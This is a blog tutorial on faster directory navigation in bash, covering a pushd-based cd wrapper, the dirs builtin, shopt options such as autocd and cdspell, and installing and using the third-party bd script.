For convenience, you can replace cd with a helper function that uses the cd builtin to change directories while using pushd to push the new directory onto the stack, allowing you to use the cd command as your normally would, and popd to go back.

cd() {
if [ $# -eq 0 ]
then
        builtin cd $HOME && pushd -n $OLDPWD 1>/dev/null
else
        builtin cd "$*" && pushd -n $OLDPWD 1>/dev/null
fi
}

You can install the above function as follows:

cat <<EOF >> ~/.bashrc
cd() {
if [ \$# -eq 0 ]
then
        builtin cd \$HOME && pushd -n \$OLDPWD 1>/dev/null
else
        builtin cd "\$*" && pushd -n \$OLDPWD 1>/dev/null
fi
}
EOF
. ~/.bashrc

dirs

When executed without any arguments, dirs displays the stack contents on a single line:

root@debian:/etc/X11/xkb# dirs
/etc/X11/xkb /home /etc/ssh ~

Use the -v flag for a format that is easier to read. (Numbering starts at 0 with the last directory) :

root@debian:/etc/X11/xkb# dirs -v
0  /etc/X11/xkb
1  /home
2  /etc/ssh
3  ~

Use the -c flag to clear the stack:

root@debian:/etc/X11/xkb# dirs #directory stack contains 4 entries
/etc/X11/xkb /home /etc/ssh ~
root@debian:/etc/X11/xkb# dirs -c #clears directory stack
root@debian:/etc/X11/xkb# dirs #directory stack contains a single entry (the current working directory)
/etc/X11/xkb


Bash options

Bash provides numerous optional features, several of which can make navigating the filesystem easier and more efficient. These options can be set and unset with shopt -s and shopt -u respectively, as shown below:

shopt -s opt1 opt2 opt3 ... # enabling bash options
shopt -u opt1 opt2 opt3 ... # disabling bash options

A list of the current enabled options is stored in the $BASHOPTS variable:

root@debian:~# echo $BASHOPTS
checkwinsize:cmdhist:complete_fullquote:expand_aliases:extglob:extquote:force_fignore:globasciiranges:interactive_comments:login_shell:progcomp:promptvars:sourcepath

The full list of bash options and their state (on/off) can be viewed by running shopt.

Changes made using shopt do not persist beyond the current shell session. To permanently enable/disable a bash option, add the corresponding shopt command to your .bashrc.

autocd

With this option, typing the name of a directory as if it were a command, changes to that directory, for example:

root@debian:~# shopt -s autocd
root@debian:~# /etc
cd -- /etc
root@debian:/etc#

cdable_vars

The cdable_vars bash option allows passing a variable name without the ‘$’ character, that contains a directory path, to cd. If the argument to cd is not a directory, it is assumed to be a variable name.

root@debian:~# shopt -s cdable_vars
root@debian:~# src=/root/Documents/myprojects/project1/src/
root@debian:~# cd src
/root/Documents/myprojects/project1/src/
root@debian:~/Documents/myprojects/project1/src#

cdspell

With this option, bash tries to (non-interactively) correct minor spelling errors in a directory path supplied to cd. :

root@debian:/etc# shopt -s cdspell
root@debian:/# cd /et/sh
/etc/ssh
root@debian:/etc/ssh# cd /hmoe
/home
root@debian:/home# cd /usrr
/usr
root@debian:/usr# 

The only errors corrected are a single missing character, a single extra character, and transposed characters. Bash does not attempt to correct any other error:

root@debian:~# cd /vaarr
-bash: cd: /vaarr: No such file or directory

dirspell and direxpand

This option enables spelling corrections of directory names during TAB completion (i.e. after pressing :key_tab:). In order for dirspell to work, the direxpand option must be enabled as well. To demonstrate:

shopt -s dirspell direxpand
ls /vra/lib then press TAB, the line is replaced with ls /var/lib/.


bd

bd is a third party script that allows you to quickly change to one of the parent directories of the current working directory. For instance, if the current working directory is ~/Documents/myprojects/project1/src/lib, and you want to change to the myprojects directory, you would use either cd ~/Documents/myprojects or cd ../../... With bd, the same directory change can be done by running bd m.

Installation

  • Debian/Ubuntu: bd is available in the official repositories and can be installed using apt install -y bd.
  • Other Distributions: Download the bash script from Github and set the readable and executable permissions:

    wget -O /usr/local/bin/bd https://raw.github.com/vigneshwaranr/bd/master/bd

    chmod +rx /usr/local/bin/bd

Next, create an alias in .bashrc that runs bd in the current shell with the -si option, which enables partial name matching.

echo 'alias bd=". bd -si"' >> ~/.bashrc
. ~/.bashrc

Using bd

With the alias shown above, bd supports partial name matching and is case-insensitive. The following three commands perform the same directory change:

root@debian:~/Documents/myprojects/project1/src/lib# bd Documents
/root/Documents/
root@debian:~/Documents/myprojects/project1/src/lib# bd doc
/root/Documents/
root@debian:~/Documents/myprojects/project1/src/lib# bd d
/root/Documents/
root@debian:~/Documents# 

If more than one parent directory matches the starting characters supplied to bd, the closest (to your CWD) directory is matched. For instance:

root@debian:~/Documents/mydocs/myprojects/project1/src/lib# bd my
/root/Documents/mydocs/myprojects/
root@debian:~/Documents/mydocs/myprojects#


References

  • BASH(1) Manual
  • BASH-BUILTINS(7) Manual
  • bd(1) Manual
  • https://github.com/vigneshwaranr/bd
Posted in BASHTagged bash, cd, linux, shoptLeave a comment

Posts navigation

Older posts

Recent Posts

  • CVE-2021-42052 full disclosure
  • How to Set Up an Interactive SSH Honeypot on CentOS 8.
  • HackTheBox.eu Jarvis Writeup
  • How to setup a simple proxy server with tinyproxy (Debian 10 Buster)
  • How to Install qdPM 9.1 on Debian 10 LEMP

Tags

802.11 ampache apache aspx bash cd centos cms crm cve debian exploits fedora fulldisclosure hackthebox honeypot http httpd ifconfig iw iwconfig labs lfi linux mariadb memory monit music nginx pastebin php privatebin privesc project management proxy reconnoitre selinux shopt ssh systemd txpower ubuntu wallabag wireless xxe

Categories

  • BASH (1)
  • CTF/Labs (2)
  • CVE / full disclosure (1)
  • Information Gathering (1)
  • Linux (25)
  • Password Cracking (1)
  • Privilege Escalation (2)
  • SQL Injection (1)
  • Web-Shells (1)
  • Wifi (2)
  • XXE (1)

Recent Comments

  • Bernard Martiny on How to Install PrivateBin on Ubuntu 18.04 LTS
  • VuCSA on List of security labs/challenges/CTFs
  • Brian on How to Install PrivateBin on Fedora 29.
  • Tyreeb on Installing Ampache on CentOS 7.
  • Christian Mora on Installing Ampache on CentOS 7.